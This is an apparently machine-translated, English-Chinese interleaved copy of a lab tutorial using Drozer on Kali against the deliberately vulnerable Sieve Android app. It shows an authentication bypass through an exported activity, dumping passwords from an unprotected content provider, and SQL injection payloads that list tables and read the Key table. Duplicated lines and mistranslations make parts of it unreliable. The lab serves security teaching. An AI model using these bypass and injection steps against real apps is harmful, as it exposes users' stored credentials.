Drozer allows you to audit IPC endpoints. Drozer允许您审核IPC端点。
Drozer is "successfully installed", as shown below. Drozer“已成功安装”,如下所示。wget https://github.com/mwrlabs/drozer/releases/download/2.4.4/drozer-2.4.4-py2-none-any.whl wget https://github.com/mwrlabs/drozer/releases/download/2.4.4/drozer-2.4.4-py2-none-any.whl pip install drozer-2.4.4-py2-none-any.whl pip install drozer-2.4.4-py2-none-any.whl

On Kali, in a Terminal, execute these commands:在Kali上,在终端中执行以下命令:
The file downloads, as shown below.文件下载,如下所示。mkdir drozer mkdir drozer cd drozer cd drozer wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk
You should see your Genymotion device in the "List of devices attached", as shown below.您应该在“附加设备列表”中看到您的Genymotion设备,如下所示。adb connect 172.16.123.154 adb connect 172.16.123.154 adb devices -l adb devices -l
adb install drozer-agent-2.3.4.apk adb install drozer-agent-2.3.4.apk
On Kali, in a Terminal, execute this command:在Kali上,在终端中执行以下命令:
adb forward tcp:31415 tcp:31415 adb forward tcp:31415 tcp:31415
Launch drozer , as shown below.启动drozer ,如下所示。

In the "drozer" screen, at the lower right, click OFF .在“drozer”屏幕的右下角,单击“ 关闭” 。 Now the "Embedded Server" is "ON", as shown below.现在“嵌入式服务器”处于“开启”状态,如下所示。
Drozer starts, as shown below. Drozer开始,如下所示。drozer console connect drozer控制台连接 help救命
On Kali, at the dz> prompt, execute these commands:在Kali上,在dz>提示符下,执行以下命令:

As you can see, Drozer allows you to run shellcode on your device, with the permissions of the Drozer agent, which is not root, but a numbered user account.如您所见,Drozer允许您在设备上运行shellcode,具有Drozer代理的权限,该代理不是root用户,而是编号的用户帐户。 On my device, the account was u0_s102 , as shown below.在我的设备上,帐户是u0_s102 ,如下所示。help shell帮助shell ! ! whoami我是谁

On Kali, at the dz> prompt, execute this command:在Kali上,在dz>提示符下,执行以下命令:
list名单
On Kali, at the dz> prompt, execute this command:在Kali上,在dz>提示符下,执行以下命令:
exit出口

On Kali, in the Terminal, execute these commands.在Kali上,在终端中执行这些命令。
The install fails, saying "NO_MATCHING_ABIS, as shown below.安装失败,说“NO_MATCHING_ABIS,如下所示。cd drozer cd drozer wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk adb install sieve.apk adb install sieve.apk
The problem is that Sieve is an ARM app, but Genymotion is an x86 emulator.问题是Sieve是一个ARM应用程序,但Genymotion是一个x86模拟器。
Troubleshooting故障排除
If that download link fails, use this alternate command:如果该下载链接失败,请使用此备用命令:wget https://samsclass.info/128/proj/sieve.apk wget https://samsclass.info/128/proj/sieve.apk
https://mega.nz/usg=ALkJrhgzajMZiTGuDUTxVBaGBlodOhsZbQ#F!JhcFwKpC!yfhfeUzvIZoSdBgfdZ9Ygg https://mega.nz/usg=ALkJrhgzajMZiTGuDUTxVBaGBlodOhsZbQ#F!JhcFwKpC!yfhfeUzvIZoSdBgfdZ9Ygg
Download ARM_Translation_Oreo.zip .下载ARM_Translation_Oreo.zip 。
Drag the ARM_Translation_Oreo.zip file onto your Android device and drop it there.将ARM_Translation_Oreo.zip文件拖到Android设备上并将其放在那里。
Troubleshooting故障排除
If that download link fails, use this alternate download link:如果该下载链接失败,请使用此备用下载链接:https://samsclass.info/128/proj/ARM_Translation_Oreo.zip https://samsclass.info/128/proj/ARM_Translation_Oreo.zip

A warning message pops up, as shown below.弹出警告消息,如下所示。 Click OK .单击确定 。
A message says the file was flashed successfully, as shown below.一条消息说文件已成功闪烁,如下所示。 Click OK .单击确定 。

Turn off your Android device and restart it.关闭Android设备并重新启动它。

On Kali, in a Terminal, execute these commands, replacing the IP address with the IP address of your Genymotion Android device:在Kali上,在终端中,执行这些命令,将IP地址替换为您的Genymotion Android设备的IP地址:
You should see your Genymotion device in the "List of devices attached", as shown below.您应该在“附加设备列表”中看到您的Genymotion设备,如下所示。adb connect 172.16.123.154 adb connect 172.16.123.154 adb devices -l adb devices -l

adb install sieve.apk adb install sieve.apk

Launch Sieve , as shown below.启动Sieve ,如下所示。


A "Welcome!"一个“欢迎!” screen appears, as shown below.屏幕出现,如下图所示。
Enter a password of Password12345678 in both fields and click Submit .在两个字段中输入密码Password12345678 ,然后单击“ 提交” 。

On the "Enter PIN" page, enter a PIN of 4567 in both fields and click Submit , as shown below.在“输入PIN”页面的两个字段中输入4567的PIN,然后单击“ 提交” ,如下所示。
In the next page, enter a password of Password12345678 fields and click " Sign in ", as shown below.在下一页中,输入Password12345678字段的密码 ,然后单击“ 登录 ”,如下所示。

In the "Your Passwords" page, at the top right, click the + icon.在“您的密码”页面的右上角,单击+图标。

Enter some test data, as shown below, and click Save .输入一些测试数据,如下所示,然后单击“ 保存” 。
Don't put any real passwords into this app, of course, because they will be revealed later in the project.当然,不要将任何真正的密码放入此应用程序中,因为它们将在项目的后期显示。
Launch drozer , as shown below.启动drozer ,如下所示。
The "Embedded Server" should be "ON", as shown below. “嵌入式服务器”应为“ON”,如下所示。


dz> prompt, execute these commands:在Kali上,在dz>提示符下,执行以下命令: Drozer finds the path to the sieve app, which is Drozer找到筛选应用程序的路径,即adb forward tcp:31415 tcp:31415 adb forward tcp:31415 tcp:31415 drozer console connect drozer控制台连接 run app.package.list -f sieve运行app.package.list -f筛
com.mwr.example.sieve com.mwr.example.sieve
as shown below.如下所示。

To see basic package information, on Kali, at the dz> prompt, execute this command:要查看基本包信息,请在Kali上的dz>提示符下执行以下命令:
run app.package.info -a com.mwr.example.sieve运行app.package.info -a com.mwr.example.sieve

dz> prompt, execute this command:要查看通过Android的内置进程间通信(IPC)系统暴露的漏洞,请在Kali上的dz>提示符下执行以下命令: run app.package.attacksurface com.mwr.example.sieve运行app.package.attacksurface com.mwr.example.sieve
dz> prompt, execute this command:要在Kali上查看Sieve导出的活动,请在dz>提示符下执行以下命令: run app.activity.info -a com.mwr.example.sieve运行app.activity.info -a com.mwr.example.sieve

The "MainLoginActivity" makes sense--the app needs to take input from the keyboard for that. “MainLoginActivity”很有意义 - 应用程序需要从键盘获取输入。
But what are "FileSelectActivity" and "PWList"?但是什么是“FileSelectActivity”和“PWList”? They are both exported, and can be run without any permissions, as indicated by the "Permission: null" message.它们都被导出,并且可以在没有任何权限的情况下运行,如“Permission:null”消息所示。
Position the Android device so that it remains visible while you execute the Dozer command below.定位Android设备,以便在执行下面的Dozer命令时它仍然可见。

dz> prompt, execute this command:要在Kali上运行“PWList”活动,请在dz>提示符下执行以下命令: run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList运行app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList

On your Android device, the "Your Passwords" page opens, as shown below.在您的Android设备上,将打开“您的密码”页面,如下所示。
This is an authentication bypass exploit--the Drozer agent did not need your password or PIN to open this screen.这是一种身份验证绕过漏洞--Drozer代理不需要您的密码或PIN来打开此屏幕。
But at this point, we only see usernames, not passwords.但此时,我们只看到用户名,而不是密码。

dz> prompt, execute this command:要获取有关它们的更多信息,请在Kali上的dz>提示符下执行以下命令: run app.provider.info -a com.mwr.example.sieve运行app.provider.info -a com.mwr.example.sieve
On Kali, at the dz> prompt, execute this command:在Kali上,在dz>提示符下,执行以下命令:
run scanner.provider.finduris -a com.mwr.example.sieve运行scanner.provider.finduris -a com.mwr.example.sieve

We know the /Keys provider requires permissions, but evidently not /Passwords .我们知道/ Keys提供商需要权限,但显然不是/密码 。 To run the /Passwords provider, on Kali, at the dz> prompt, execute this command:要在Kali上运行/ Passwords提供程序,请在dz>提示符下执行以下命令:

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/运行app.provider.query内容://com.mwr.example.sieve.DBContentProvider/Passwords/
The password was unprintable binary data, so Drozer encoded it with Base64.密码是不可打印的二进制数据,因此Drozer使用Base64对其进行编码。 We don't have the plaintext password yet.我们还没有明文密码。
On Kali, at the dz> prompt, execute these commands:在Kali上,在dz>提示符下,执行以下命令:

The reply shows" SQLITE_ERROR " messages, including the source code for the query, highlighted in the image below.回复显示“ SQLITE_ERROR ”消息,包括查询的源代码,在下图中突出显示。run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"运行app.provider.query内容://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection“'” run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"运行app.provider.query内容://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection“'”

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"运行app.provider.query内容://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection“* FROM SQLITE_MASTER WHERE type ='table'; - ”
Execute this command:执行以下命令:

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"运行app.provider.query内容://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection“* FROM Key; - ”